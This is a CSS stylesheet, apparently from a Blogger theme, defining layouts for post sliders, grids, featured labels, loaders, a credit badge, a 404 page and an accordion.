.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
